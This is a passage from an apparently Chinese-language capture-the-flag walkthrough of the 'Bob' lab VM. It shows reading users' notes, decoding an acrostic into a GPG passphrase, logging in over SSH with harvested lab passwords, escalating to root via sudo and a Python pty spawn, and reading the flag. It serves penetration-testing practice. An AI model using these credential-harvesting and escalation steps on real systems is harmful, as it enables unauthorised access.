drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Public
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Templates
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Videos
-rw-r--r-- 1 elliot elliot 1.5K Feb 27 2018 theadminisdumb.txt
发现theadminisdumb.txt文件,查看其内容
cat theadminisdumb.txt
www-data@Milburg-High:/home/elliot$ cat theadminisdumb.txt
The admin is dumb,
In fact everyone in the IT dept is pretty bad but I can’t blame all of them the newbies Sebastian and James are quite new to managing a server so I can forgive them for that password file they made on the server. But the admin now he’s quite something. Thinks he knows more than everyone else in the dept, he always yells at Sebastian and James now they do some dumb stuff but their new and this is just a high-school server who cares, the only people that would try and hack into this are script kiddies. His wallpaper policy also is redundant, why do we need custom wallpapers that doesn’t do anything. I have been suggesting time and time again to Bob ways we could improve the security since he “cares” about it so much but he just yells at me and says I don’t know what i’m doing. Sebastian has noticed and I gave him some tips on better securing his account, I can’t say the same for his friend James who doesn’t care and made his password: Qwerty. To be honest James isn’t the worst bob is his stupid web shell has issues and I keep telling him what he needs to patch but he doesn’t care about what I have to say. it’s only a matter of time before it’s broken into so because of this I have changed my password to
theadminisdumb
I hope bob is fired after the future second breach because of his incompetence. I almost want to fix it myself but at the same time it doesn’t affect me if they get breached, I get paid, he gets fired it’s a good time.
翻译一下
管理员很笨,实际上IT部门的每个人都相当糟糕,但我不能责怪所有人,新手Sebastian和James对于管理服务器相当新,所以我可以原谅他们在服务器上制作密码文件。但这位管理员不同寻常。他认为自己比部门中的所有人都更懂,总是对Sebastian和James大喊大叫,虽然他们做了一些愚蠢的事情,但他们是新手,而且这只是一个高中服务器,谁在乎呢,唯一会尝试入侵的人就是脚本小子。他的壁纸政策也很多余,为什么我们需要自定义壁纸,这并没有什么用处。我一遍又一遍地向Bob建议我们如何改进安全性,因为他很“关心”,但他只是对我咆哮,并说我不知道在干什么。Sebastian已经注意到了,我给了他一些有关更好地保护他的帐户的提示,但对于他的朋友James,我不能说同样的话,他不关心,他的密码是:Qwerty。老实说,James不是最糟糕的,Bob是,他的愚蠢网络外壳有问题,我一直在告诉他他需要修补什么,但他不关心我要说的话。只是时间问题,它就会被打破,所以因为这个原因,我把我的密码改成了theadminisdumb。
我希望,在未来第二次违规事件之后,Bob因他的无能而被解雇。我几乎想亲自解决这个问题,但同时,如果他们遭到入侵并不影响我,我得到了报酬,他被解雇了,这是一件好事。
信中的内容提到了bob安全意识浅薄,所以再次进入bob的家目录看一下有没有其它有价值的信息
3.4 bob/Documents/
bob家目录中,在Documents这个路径下发现了三个文件
www-data@Milburg-High:/home/bob/Documents$ ls -alh
total 20K
drwxr-xr-x 3 bob bob 4.0K Mar 5 2018 .
drwxr-xr-x 18 bob bob 4.0K Mar 8 2018 ..
drwxr-xr-x 3 bob bob 4.0K Mar 5 2018 Secret
-rw-r--r-- 1 bob bob 91 Mar 5 2018 login.txt.gpg
-rw-r--r-- 1 bob bob 300 Mar 4 2018 staff.txt
3.4.1 Secret
有一个Secret目录,随着这个目录往下找,在这个路径下面发现有一个可执行文件(notes.sh),查看其内容
cd Secret/Keep_Out/Not_Porn/No_Lookie_In_Here/
ls -alh
cat notes.sh
www-data@Milburg-High:/home/bob/Documents$ cd Secret/Keep_Out/Not_Porn/No_Lookie_In_Here/
www-data@Milburg-High:/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ ls -alh
total 12K
drwxr-xr-x 2 bob bob 4.0K Mar 5 2018 .
drwxr-xr-x 3 bob bob 4.0K Mar 5 2018 ..
-rwxr-xr-x 1 bob bob 438 Mar 5 2018 notes.sh
www-data@Milburg-High:/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ cat notes.sh
#!/bin/bash
clear
echo "-= Notes =-"
echo "Harry Potter is my faviorite"
echo "Are you the real me?"
echo "Right, I'm ordering pizza this is going nowhere"
echo "People just don't get me"
echo "Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>"
echo "Cucumber"
echo "Rest now your eyes are sleepy"
echo "Are you gonna stop reading this yet?"
echo "Time to fix the server"
echo "Everyone is annoying"
echo "Sticky notes gotta buy em"
这是一个 Bash 脚本,它输出了一些简单的笔记和想法,似乎没有特定的目的或任务。输出的内容包括“哈利波特是我的最爱”,“你是真正的我吗?”,“对了,我要点比萨饼,这样不会有任何进展”,“人们仅仅是不能理解我”,“黄瓜”,“现在休息,你的眼睛很困了”,“你这时候会停止阅读吗?”,“该修理服务器了”,“每个人都很烦人”和“必须买粘性笔记”。
尝试执行脚本文件
./notes.sh
www-data@Milburg-High:/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ ./notes.sh
-= Notes =-
Harry Potter is my faviorite
Are you the real me?
Right, I'm ordering pizza this is going nowhere
People just don't get me
Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>
Cucumber
Rest now your eyes are sleepy
Are you gonna stop reading this yet?
Time to fix the server
Everyone is annoying
Sticky notes gotta buy em
完全没看懂它的意思,网上查资料发现这个是藏头诗,密钥为HARPOCRATES
3.4.2 login.txt.gpg
一个gpg文件,但是想要解密就需要拿到密钥,通过上面藏头诗可知,密钥为HARPOCRATES
gpg -d login.txt.gpg > login.txt
www-data@Milburg-High:/home/bob/Documents$ gpg -d login.txt.gpg
gpg: Fatal: can't create directory '/var/www/.gnupg': Permission denied
尝试解密提示权限不够
3.4.3 staff.txt
查看一下staff.txt文件的内容
cat staff.txt
www-data@Milburg-High:/home/bob/Documents$ cat staff.txt
Seb:
Seems to like Elliot
Wants to do well at his job
Gave me a backdoored FTP to instal that apparently Elliot gave him
James:
Does nothing
Pretty Lazy
Doesn't give a shit about his job
Elliot:
Keeps to himself
Always needs to challenge everything I do
Keep an eye on him
Try and get him fired
翻译一下可知,这段文本似乎是某个人写的几个人物的简述,其中包括 Seb、James 和 Elliot。从描述中可以了解到:
Seb:
喜欢 Elliot。
想在工作上做得好。
给了一个有后门的 FTP 让我安装,这个 FTP 似乎是 Elliot 给他的。
James:
什么都不做。
相当懒惰。
不关心工作。
Elliot:
经常独来独往。
总是挑战我所做的一切。
需要密切关注,尝试让他被解雇。
并没有什么卵用。
3.4.4 解密login.txt.gpg
根据前面信息收集到的登录口令,尝试其它用户解密该文件
-
jc
-
用户名:jc
-
密码:Qwerty
-
-
seb
-
用户名:seb
-
密码:T1tanium_Pa$$word_Hack3rs_Fear_M3
-
3.4.4.1 seb
ssh seb@192.168.0.10 -p 25468
┌──(root㉿kali)-[~]
└─# ssh seb@192.168.0.10 -p 25468
The authenticity of host '[192.168.0.10]:25468 ([192.168.0.10]:25468)' can't be established.
ED25519 key fingerprint is SHA256:OY3LVMIRHTASgrwg8mXjqq8nFPrcwLV7lhRz0gpjwq4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.0.10]:25468' (ED25519) to the list of known hosts.
__ __ _ _ _ _____
| \/ (_) | | / ____|
| \ / |_| | |__ _ _ _ __ __ _ | (___ ___ _ ____ _____ _ __
| |\/| | | | '_ \| | | | '__/ _` | \___ \ / _ \ '__\ \ / / _ \ '__|
| | | | | | |_) | |_| | | | (_| | ____) | __/ | \ V / __/ |
|_| |_|_|_|_.__/ \__,_|_| \__, | |_____/ \___|_| \_/ \___|_|
__/ |
|___/
seb@192.168.0.10's password:
Linux Milburg-High 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
seb@Milburg-High:~$ whoami
seb
切换到/home/bob/Documents/目录再次解密login.txt.gpg文件
cd /home/bob/Documents/
gpg -d login.txt.gpg
Passphrase:HARPOCRATES
seb@Milburg-High:~$ cd /home/bob/Documents/
seb@Milburg-High:/home/bob/Documents$ gpg -d login.txt.gpg
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
成功获得bob用户登录口令
-
用户名:bob
-
密码:b0bcat_
3.4.4.1 jc
ssh jc@192.168.0.10 -p 25468
┌──(root㉿kali)-[~]
└─# ssh jc@192.168.0.10 -p 25468
__ __ _ _ _ _____
| \/ (_) | | / ____|
| \ / |_| | |__ _ _ _ __ __ _ | (___ ___ _ ____ _____ _ __
| |\/| | | | '_ \| | | | '__/ _` | \___ \ / _ \ '__\ \ / / _ \ '__|
| | | | | | |_) | |_| | | | (_| | ____) | __/ | \ V / __/ |
|_| |_|_|_|_.__/ \__,_|_| \__, | |_____/ \___|_| \_/ \___|_|
__/ |
|___/
jc@192.168.0.10's password:
Linux Milburg-High 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jc@Milburg-High:~$ whoami
jc
切换到/home/bob/Documents/目录再次解密login.txt.gpg文件
cd /home/bob/Documents/
gpg -d login.txt.gpg
Passphrase:HARPOCRATES
seb@Milburg-High:~$ cd /home/bob/Documents/
seb@Milburg-High:/home/bob/Documents$ gpg -d login.txt.gpg
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
成功获得bob用户登录口令
-
用户名:bob
-
密码:b0bcat_
jc用户与seb用户均可获得bob登录口令
4、提权
登录bob用户(b0bcat_)
ssh jc@192.168.0.10 -p 25468
┌──(root㉿kali)-[~]
└─# ssh bob@192.168.0.10 -p 25468
__ __ _ _ _ _____
| \/ (_) | | / ____|
| \ / |_| | |__ _ _ _ __ __ _ | (___ ___ _ ____ _____ _ __
| |\/| | | | '_ \| | | | '__/ _` | \___ \ / _ \ '__\ \ / / _ \ '__|
| | | | | | |_) | |_| | | | (_| | ____) | __/ | \ V / __/ |
|_| |_|_|_|_.__/ \__,_|_| \__, | |_____/ \___|_| \_/ \___|_|
__/ |
|___/
bob@192.168.0.10's password:
Linux Milburg-High 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Mar 8 23:49:12 2018 from 192.168.56.1
bob@Milburg-High:~$ whoami
bob
查看bob用户sudo权限
sudo -l
bob@Milburg-High:~$ sudo -l
[sudo] password for bob:
Matching Defaults entries for bob on Milburg-High:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
可以看到,Bob 可以在系统上以 sudo 权限在所有主机上运行任何命令,所以直接切换为root用户。
sudo -i
bob@Milburg-High:~$ sudo -i
root@Milburg-High:~# whoami
root
5、获取flag
在根目录下获得flag,但是无法读取
cd /
ls -alh
cat flag.txt
root@Milburg-High:~# cd /
root@Milburg-High:/# ls -alh
total 88K
drwxr-xr-x 22 root root 4.0K Mar 5 2018 .
drwxr-xr-x 22 root root 4.0K Mar 5 2018 ..
drwxr-xr-x 2 root root 4.0K Feb 21 2018 bin
drwxr-xr-x 3 root root 4.0K Feb 21 2018 boot
drwxr-xr-x 18 root root 3.1K May 31 03:23 dev
drwxr-xr-x 114 root root 4.0K May 31 03:23 etc
-rw------- 1 root root 335 Mar 5 2018 flag.txt
drwxr-xr-x 6 root root 4.0K Mar 4 2018 home
lrwxrwxrwx 1 root root 29 Feb 21 2018 initrd.img -> boot/initrd.img-4.9.0-4-amd64
lrwxrwxrwx 1 root root 29 Feb 21 2018 initrd.img.old -> boot/initrd.img-4.9.0-4-amd64
drwxr-xr-x 15 root root 4.0K Feb 21 2018 lib
drwxr-xr-x 2 root root 4.0K Feb 21 2018 lib64
drwx------ 2 root root 16K Feb 21 2018 lost+found
drwxr-xr-x 3 root root 4.0K Feb 21 2018 media
drwxr-xr-x 2 root root 4.0K Feb 21 2018 mnt
drwxr-xr-x 2 root root 4.0K Feb 21 2018 opt
dr-xr-xr-x 184 root root 0 May 31 03:23 proc
drwx------ 16 root root 4.0K Feb 28 2018 root
drwxr-xr-x 22 root root 740 Jun 9 09:35 run
drwxr-xr-x 2 root root 4.0K Feb 21 2018 sbin
drwxr-xr-x 3 root root 4.0K Mar 4 2018 srv
dr-xr-xr-x 13 root root 0 May 31 03:23 sys
drwxrwxrwt 10 root root 4.0K Jun 10 05:39 tmp
drwxr-xr-x 10 root root 4.0K Feb 21 2018 usr
drwxr-xr-x 12 root root 4.0K Feb 28 2018 var
lrwxrwxrwx 1 root root 26 Feb 21 2018 vmlinuz -> boot/vmlinuz-4.9.0-4-amd64
lrwxrwxrwx 1 root root 26 Feb 21 2018 vmlinuz.old -> boot/vmlinuz-4.9.0-4-amd64
root@Milburg-High:/# cat flag.txt
hey n there flag.txt
猜测可能是解释器的问题,使用Python生成一个交互式的shell再次查看
python -c 'import pty; pty.spawn("/bin/bash")'
cat flag.txt
root@Milburg-High:/# python -c 'import pty; pty.spawn("/bin/bash")'
root@Milburg-High:/# cat flag.txt
CONGRATS ON GAINING ROOT
.-.
( )
|~| _.--._
|~|~:'--~' |
| | : #root |
| | : _.--._|
|~|~`'--~'
| |
| |
| |
| |
| |
| |
| |
| |
| |
_____|_|_________ Thanks for playing ~c0rruptedb1t


